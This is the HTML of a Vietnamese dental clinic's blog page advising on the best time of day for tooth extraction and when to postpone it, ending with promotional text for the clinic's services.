                      English
                    </a>
               </li>
<li class="nav-item u-header__nav-item hide-desktop show-mobile-992 pb-3">
    <p class="mt-3">Xem thêm trên nền tảng</p>
    <div class="connect-social">
        <div class="d-flex align-items-start justify-content-start">
            <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Facebook" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
            </a>
            <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Zalo" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
            </a>
            <!--a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" class="img-responsive img-fluid" alt="Youtube">
            </a>
            <a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp">
            </a>
            <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram">
            </a>
            <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok">
            </a>
            <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin">
            </a-->
        </div>               
    </div>
</li>
            </ul>
                     </div>
      </nav>
   </div>
</div>
      </header>
      <!-- ========== MAIN ========== -->
      <main id="content" role="main"><!-- <link rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.css"> -->


<!-- BANNER QUẢNG CÁO -->

<div class="container space-1">
  <div class="row">
    <!-- ====================== POST CONTENT color-yellow-default================= -->
    <div class="col-lg-9 col-sm-12 column-page col-xs-12" id="post-content">
      <h1 class="font-weight-bold h2 z-post-title">Nên nhổ răng vào lúc nào? Địa chỉ nhổ răng uy tín hiện nay</h1>
      <!--div class="post-date"></div-->
      <div id="post-content-mdetail" class="post-content">
        <p>Chọn thời điểm nhổ răng cũng ảnh hưởng trực tiếp đến thời gian lành vết thương sau khi thực hiện. Vậy thì <strong>nên nhổ răng vào lúc nào là phù hợp</strong>? Nên nhổ răng vào buổi sáng hay buổi chiều và tối. Cùng tìm hiểu với Nha khoa Kim ngay bây giờ nhé!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_77 ez-toc-wrap-left counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội Dung Chính</p>
<label for="ez-toc-cssicon-toggle-item-6923ec8204d5c" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #1e73be;color:#1e73be" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #1e73be;color:#1e73be" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6923ec8204d5c"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nho_rang_tieng_Anh_la_gi" >Nhổ răng tiếng Anh là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Truong_hop_nao_nen_nho_rang" >Trường hợp nào nên nhổ răng?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nen_nho_rang_vao_luc_nao" >Nên nhổ răng vào lúc nào?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Nhung_thoi_diem_ban_khong_nen_nho_rang" >Những thời điểm bạn không nên nhổ răng</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Tai_sao_khong_nho_rang_buoi_chieu" >Tại sao không nhổ răng buổi chiều?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Nho_rang_buoi_toi_duoc_khong" >Nhổ răng buổi tối được không?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Tai_sao_nen_lua_chon_nho_rang_o_Nha_khoa_Kim" >Tại sao nên lựa chọn nhổ răng ở Nha khoa Kim?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Nho_rang_tieng_Anh_la_gi"></span><strong>Nhổ răng tiếng Anh là gì?</strong><span class="ez-toc-section-end"></span></h2>
<p>Nhổ răng tiếng Anh là Tooth Extraction, fling in one’s teeth hay to take out a tooth. Nhổ răng là quá trình loại bỏ các răng sâu nặng không thể phục hồi được, buộc phải loại bỏ nhằm hạn chế ảnh hưởng và lây lan sang các răng lân cận. </p>
<h2><span class="ez-toc-section" id="Truong_hop_nao_nen_nho_rang"></span><strong>Trường hợp nào nên nhổ răng?</strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Răng sâu, viêm nha chu, viêm tủy</li>
<li>Răng sâu mọc lệch, mọc lộn xộn</li>
<li>Răng khôn mọc lệch, mọc ngầm</li>
<li>Nhổ răng để hỗ trợ cho việc chỉnh nha niềng răng đạt được hiệu quả tốt hơn.</li>
</ul>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11095 size-full" src="[data-uri]" alt="Nhổ răng khi bị viêm tủy, viêm nha chu" width="700" height="464" data-src="https://nhakhoakim.com/wp-content/uploads/2016/11/nho-chan-rang-co-anh-guong-gi-khong-2.jpg" data-srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/nho-chan-rang-co-anh-guong-gi-khong-2.jpg 700w, https://nhakhoakim.com/wp-content/uploads/2016/11/nho-chan-rang-co-anh-guong-gi-khong-2-555x368.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/nho-chan-rang-co-anh-guong-gi-khong-2-20x13.jpg 20w" data-sizes="(max-width: 700px) 100vw, 700px" data-swift-image-lazyload="true" data-style="" style="height:464px"  data-l></p>
<p style="text-align: center;"><em>Nhổ răng khi bị viêm tủy, viêm nha chu</em></p>
<h2><span class="ez-toc-section" id="Nen_nho_rang_vao_luc_nao"></span><strong>Nên nhổ răng vào lúc nào?</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Nên nhổ răng vào thời gian nào trong ngày</strong> là thắc mắc nhận được sự quan tâm của mọi người. Theo ý kiến các chuyên gia hàng đầu về nha khoa thì việc nhổ răng vào buổi sáng hay buổi chiều đều như nhau ở các bệnh nhân thông thường. Hoặc trong trường hợp chiếc răng sâu của bạn quá đau đớn cần phải nhổ gấp thì việc nhổ răng vào buổi chiều sẽ tốt hơn là chờ đợi đến sáng ngày hôm sau. </p>
<p>Thậm chí trong một số trường hợp việc nhổ răng vào buổi chiều sẽ tốt hơn vì sau khi nhổ bạn sẽ có được một giấc ngủ ngon và quên đi sự đau đớn do nhổ răng mang lại.</p>
<p>Nhưng trong thực tế đã chứng minh thời điểm vàng để nhổ răng là vào buổi sáng sớm, vì lúc này là thời điểm bạn vừa được nghỉ ngơi sau một đêm ngon giấc, cơ thể đang ở trạng thái tốt.</p>
<p><img decoding="async" class="aligncenter wp-image-5613" src="[data-uri]" alt="Thực tế chứng minh bạn nên nhổ răng vào buổi sáng" width="683" height="455" data-src="https://nhakhoakim.com/wp-content/uploads/2016/11/nho-rang1.jpg" data-srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/nho-rang1.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/nho-rang1-555x370.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/nho-rang1-20x13.jpg 20w" data-sizes="(max-width: 683px) 100vw, 683px" data-swift-image-lazyload="true" data-style="" style="height:455px"  data-l></p>
<p style="text-align: center;"><em>Thực tế chứng minh bạn nên nhổ răng vào buổi sáng</em></p>
<p>Bên cạnh đó thì sau khi nhổ răng, bạn cần được theo dõi trong vòng 24 giờ. Vì vậy, nếu bạn nhổ răng vào sáng sớm thì việc theo dõi tình trạng sức khỏe của bạn sẽ được bảo đảm hơn. Khi bạn nhổ răng vào buổi sáng, máu sẽ chảy trong một khoảng thời gian nhất định rồi dừng nên đến tối sẽ đỡ hơn, thêm vào đó nếu buổi tối bạn có bị đau nhức thì có thể dùng thuốc giảm đau nên có thể bạn sẽ ngủ ngon hơn vào buổi tối.</p>
<h2><span class="ez-toc-section" id="Nhung_thoi_diem_ban_khong_nen_nho_rang"></span><strong>Những thời điểm bạn không nên nhổ răng</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Sau khi mới khỏi ốm:</strong> Lúc này cơ thể đang không được tốt, sức đề kháng còn khá yếu nên khả năng đông máu của cơ thể kém làm cho việc cầm máu mất rất nhiều thời gian.</p>
<p><strong>Răng bị viêm:</strong> Bạn cần thực hiện các xét nghiệm máu, chụp X quang theo chỉ định của nha sĩ trước khi quyết định có nên nhổ răng hay không. Đồng thời, bạn cũng cần thông báo cho nha sĩ tình trạng sức khỏe hiện tại và các loại thuốc mà bạn đang dùng. Nên thực hiện lấy cao răng, vệ sinh răng sạch sẽ trước khi nhổ để tránh nhiễm trùng sau đó.</p>
<p><strong>Phụ nữ đang mang thai:</strong> Phụ nữ đang trong thai kỳ có nguy cơ cao mắc các bệnh về răng miệng do hàm lượng canxi trong cơ thể không ổn định. Tuy nhiên trong thai kỳ thì sản phụ không nên nhổ răng vì có thể gây nhiễm trùng huyết ảnh hưởng đến thai nhi. Nếu đau nhức răng bạn có thể sử dụng thuốc kháng sinh do nha sĩ khoa để giảm đau, lưu ý không tự ý sử dụng thuốc để tránh ảnh hưởng đến trẻ.</p>
<p><img decoding="async" class="aligncenter wp-image-39287" src="[data-uri]" alt="Bạn không nên nhổ răng khi vừa khỏi ốm" width="657" height="440" data-src="https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg" data-srcset="https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat.jpg 512w, https://nhakhoakim.com/wp-content/uploads/2021/11/nho-rang-luc-nao-la-tot-nhat-20x13.jpg 20w" data-sizes="(max-width: 657px) 100vw, 657px" data-swift-image-lazyload="true" data-style="" style="height:440px"  data-l></p>
<p style="text-align: center;"><em>Bạn không nên nhổ răng khi vừa khỏi ốm</em></p>
<p>Ngoài ra thì bạn cũng cần lưu ý nên ăn uống trước khi nhổ răng nhưng hạn chế không được ăn quá no hoặc để bụng đói. Trong quá trình thực hiện thì bác sĩ sẽ sử dụng thuốc gây tê nên nếu chưa ăn trước đó bạn có thể cảm thấy chóng mặt, hạ đường huyết,&#8230; Vấn đề này khá nguy hiểm nên bạn không được phép xem thường, cần tuân thủ lời dặn dò của bác sĩ trước, trong và sau khi nhổ răng để đảm bảo sức khỏe.</p>
<p>&gt; Xem thêm: <a href="https://nhakhoakim.com/nho-rang-moc-ngam-co-nguy-hiem-khong.html"><strong>nhổ răng mọc ngầm có nguy hiểm không</strong></a>?</p>
<h3><span class="ez-toc-section" id="Tai_sao_khong_nho_rang_buoi_chieu"></span><em><strong>Tại sao không nhổ răng buổi chiều?</strong></em><span class="ez-toc-section-end"></span></h3>
<p>Hầu hết các bác sĩ thường ít khi hẹn bệnh nhân nhổ răng vào buổi chiều. Hoặc có chăng chỉ là nhổ các răng bình thường, không phải răng khôn. Một số lý do được các bác sĩ đưa ra bao gồm:</p>
<ul>
<li>Cơ thể mệt mỏi</li>
<li>Bác sĩ mệt mỏi</li>
<li>Khó xử lý tình huống xấu</li>
<li>Máu khó đông hơn</li>
</ul>
<h3><span class="ez-toc-section" id="Nho_rang_buoi_toi_duoc_khong"></span><em><strong>Nhổ răng buổi tối được không?</strong></em><span class="ez-toc-section-end"></span></h3>
<p>Tương tự giống buổi chiều thì buổi tối cũng là thời điểm mà bệnh nhân không nên thực hiện các ca phẫu thuật nhổ răng. Đặc biệt là răng vị trí nguy hiểm, khó nhổ, răng số 8.</p>
<h2><span class="ez-toc-section" id="Tai_sao_nen_lua_chon_nho_rang_o_Nha_khoa_Kim"></span><strong>Tại sao nên lựa chọn nhổ răng ở Nha khoa Kim?</strong><span class="ez-toc-section-end"></span></h2>
<p>Nha khoa Kim tự hào là một trong những nha khoa hàng đầu tại Việt Nam, ứng dụng thành công các công nghệ hàng đầu hiện nay, đảm bảo sẽ khiến quý khách hoàn toàn hài lòng với chất lượng dịch vụ mà chúng tôi cam kết.</p>
<p>Nha khoa Kim được trang bị hệ thống các máy móc tiên tiến và phòng nha hiện đại, chúng tôi cam kết sử dụng thuốc tê chất lượng cao giúp cho quá trình nhổ răng của khách hàng trở nên chuẩn xác, an toàn, nhẹ nhàng, hiệu quả và mau phục hồi.</p>
<p>Với đội ngũ y bác sĩ chuyên môn cao và nhiều năm kinh nghiệm, chúng tôi tự hào là đơn vị mang đến dịch vụ chăm sóc sức khỏe răng miệng chất lượng mà bạn đang tìm kiếm.</p>
<p>Bên cạnh đó thì toàn bộ quá trình thăm khám, tư vấn và thực hiện đều do đội ngũ các y bác sĩ giàu kinh nghiệm và có chuyên môn giỏi, tốt nghiệp từ các trường đào tạo hàng đầu cả nước thực hiện. Quý khách không cần lo lắng khi quyết định nhổ răng tại Nha khoa Kim của chúng tôi. Nha khoa Kim xin cam kết mỗi ghế nha là một phòng riêng, mỗi khách hàng sẽ là một bộ tay khoan và dụng cụ riêng để tránh lây nhiễm chéo.</p>
<p>Đến với Nha khoa Kim, quý khách hàng hoàn toàn có thể yên tâm vì tất cả dịch vụ mà chúng tôi cung cấp đều tuân thủ nghiêm ngặt quy trình và tiêu chuẩn quốc tế từ khâu thăm khám, tư vấn, chụp phim cho đến điều trị. Nhờ đó mà các vấn đề mà quý khách hàng đang gặp phải sẽ được chúng tôi giải quyết nhanh gọn, triệt để và tạo ra sự hài lòng cao về chất lượng dịch vụ.</p>
<p><img decoding="async" class="aligncenter wp-image-28503" src="[data-uri]" alt="Nha khoa Kim cung cấp dịch vụ chăm sóc sức khỏe răng miệng uy tín" width="745" height="745" data-src="https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02.jpg" data-srcset="https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02.jpg 2500w, https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02-768x768.jpg 768w, https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02-555x555.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02-100x100.jpg 100w, https://nhakhoakim.com/wp-content/uploads/2019/12/NKK-02-20x20.jpg 20w" data-sizes="(max-width: 745px) 100vw, 745px" data-swift-image-lazyload="true" data-style="" style="height:745px"  data-l></p>
<p style="text-align: center;"><em>Nha khoa Kim cung cấp dịch vụ chăm sóc sức khỏe răng miệng uy tín</em></p>
<p>Đặc biệt, chúng tôi còn có chế độ bảo hành cho quý khách hàng đã tin tưởng sử dụng dịch vụ của chúng tôi trong suốt thời gian qua tại 21 phòng khám Nha khoa trên toàn quốc. Còn chần chờ gì nữa mà không liên hệ hotline <strong>1900 6899</strong> ngay bây giờ để trải nghiệm những dịch vụ hàng đầu của <a href="https://nhakhoakim.com/"><strong>Nha khoa Kim</strong></a>.</p>
        
        <!-- THÔNG CÁO -->
        <div class="bg-blue-default text-white p-3 sologan mb-3">
            <p style="color:white" class="text-justify text-sologan">Mỗi phòng khám thuộc hệ thống Nha Khoa Kim được Sở Y tế các tỉnh thành thẩm định các danh mục kỹ thuật khác nhau.
            Quý khách sẽ được thực hiện các dịch vụ theo đúng những danh mục kỹ thuật mà Sở Y tế cho phép.
            Những danh mục khác sẽ được thực hiện tại bệnh viện.</p>
        </div>
        
        <!-- SOURCE -->
                    <div class="d-flex justify-content-flex-start justify-content-start mt-4" style="margin-bottom:-1rem !important;">
                <span class="font-size-1">&#128218; Nguồn: Bác sĩ Nha Khoa Kim tổng hợp</span>
            </div>
            
        <!-- CHIA SẺ BÀI VIẾT LÊN MẠNG XÃ HỘI: FACEBOOK, ZALO, TWITTER -->
        <div class="socials-share d-flex justify-content-flex-start justify-content-start mt-4 mb-2">
            <span class="font-size-1 mr-3">Chia sẻ </span>
            <a class="bg-facebook font-size-1 btn-socials-share" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnhakhoakim.com%2Fnho-rang-luc-nao-la-tot-nhat.html" target="_blank"><span class="fab fa-facebook-f"></span> <span class="title">Facebook</span></a>
            <a class="bg-twitter font-size-1 btn-socials-share" href="https://twitter.com/share?text=Nên nhổ răng vào lúc nào? Địa chỉ nhổ răng uy tín hiện nay&url=https%3A%2F%2Fnhakhoakim.com%2Fnho-rang-luc-nao-la-tot-nhat.html" target="_blank"><span class="fab fa-twitter"></span> <span class="title">Twitter</span></a>
        </div>

        <!-- CATEGORIES -->
                    <div class="section-tags d-flex justify-content-flex-start justify-content-start mb-2">
              <span class="font-size-1 mr-3">Chuyên mục </span>
              <ul class="tags-list">
                                  <li>
                    <a href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="xem tất cả bài viết trong Kiến Thức Nha Khoa" class="tag-item font-size-1">
                      Kiến Thức Nha Khoa                    </a>
                  </li>
                              </ul>
            </div>
                
        <!-- TAGS -->
        
        <!-- FORM ĐẶT LỊCH HẸN -->
        <!--div class="form-appointment mb-6">
                  </div-->
      </div>
    </div>

    <!-- ====================== SIDEBAR ====================== -->
          <div class="col-lg-3 col-md-12">
          
          <!-- Sidebar BANNER -->
                    
          <!-- Tin mới nhất -->
          <div style="position:sticky;top:90px" class="border-bottom pb-4 mb-4"> 
            <p class="font-size-1 font-weight-semi-bold text-uppercase mb-3">Tin mới nhất</p>
            <div class="font-size-1 text-lh-md text-secondary mb-2">
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức" href="https://nhakhoakim.com/nha-khoa-kim-duoc-vinh-danh-top-20-giai-thuong-thanh-tuu-y-khoa-viet-nam-2024.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="[data-uri]" alt="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức" data-src="https://nhakhoakim.com/wp-content/uploads/2025/02/Nha-Khoa-Kim-top-20-Thanh-tuu-Y-khoa-Viet-Nam-2024-10-100x100.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:100px"  data-l>
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion" href="https://nhakhoakim.com/nha-khoa-kim-tu-hao-la-doi-tac-toan-cau-cua-dai-hoc-harvard.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="[data-uri]" alt="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion" data-src="https://nhakhoakim.com/wp-content/uploads/2023/05/Thumbnail-PR-100x100.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:100px"  data-l>
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng" href="https://nhakhoakim.com/chinh-thuc-ra-mat-zalo-app-nha-khoa-kim-voi-nhieu-tien-ich-cho-khach-hang.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="[data-uri]" alt="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng" data-src="https://nhakhoakim.com/wp-content/uploads/2024/04/ThumbWeb-1200x628-ZaloApp-01-100x100.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:100px"  data-l>
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ" href="https://nhakhoakim.com/nha-khoa-kim-voi-doi-tac-tin-cay-invisalign-hoa-ky-va-implant-straumann-thuy-sy.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="[data-uri]" alt="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ" data-src="https://nhakhoakim.com/wp-content/uploads/2024/01/NKK_THUMB-DOI-TAC-TIN-CAY-01-100x100.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:100px"  data-l>
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10" href="https://nhakhoakim.com/nhung-con-so-cuc-an-tuong-cua-hanh-trinh-rang-hanh-phuc-thang-10.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="[data-uri]" alt="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10" data-src="https://nhakhoakim.com/wp-content/uploads/2022/11/NKK_web-dental-tour-DH-KT-b-01-100x100.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:100px"  data-l>
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                          </div>
          </div>
      </div>
      </div>
</div>

<div class="container w-100">
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/I-7tzOfrozM?rel=0" data-title="Nha Khoa Kim Chiếm Trọn 12 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế">
                <img src="[data-uri]" alt="Nha Khoa Kim Chiếm Trọn 12 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-xep-hang-syt-768x432.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:432px"  data-l>
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/M0WtMzJBOOM?rel=0" data-title="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức">
                <img src="[data-uri]" alt="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-thanh-tuu-y-khoa-768x432.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:432px"  data-l>
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/Edd5-FD43c8?rel=0" data-title="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC">
                <img src="[data-uri]" alt="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-7-nam-rang-hanh-phuc-768x432.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:432px"  data-l>
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/wA7_mYyu5vQ?rel=0" data-title="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM">
                <img src="[data-uri]" alt="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-hanh-trinh-rang-hanh-phuc-768x432.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:432px"  data-l>
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
</div>

<!-- BÀI VIẾT LIÊN QUAN -->
<div class="container w-100">
    <h5 class="h4 color-yellow-default mt-2">Bài viết liên quan</h5><hr>
    <div class="row">
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Lợi trùm khi niềng răng: Nguyên nhân, dấu hiệu và cách xử lý" href="https://nhakhoakim.com/loi-trum-khi-nieng-rang.html">
                              <img width="555" height="312" class="img-fluid" src="[data-uri]" alt="Lợi trùm khi niềng răng: Nguyên nhân, dấu hiệu và cách xử lý" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/loi-trum-khi-nieng-rang-555x312.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Lợi trùm khi niềng răng: Nguyên nhân, dấu hiệu và cách xử lý</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="U nang dưới lưỡi có nguy hiểm không? Nguyên nhân, cách điều trị" href="https://nhakhoakim.com/u-nang-duoi-luoi.html">
                              <img width="555" height="312" class="img-fluid" src="[data-uri]" alt="U nang dưới lưỡi có nguy hiểm không? Nguyên nhân, cách điều trị" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/u-nang-duoi-luoi-555x312.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:312px"  data-l>
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">U nang dưới lưỡi có nguy hiểm không? Nguyên nhân, cách điều trị</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
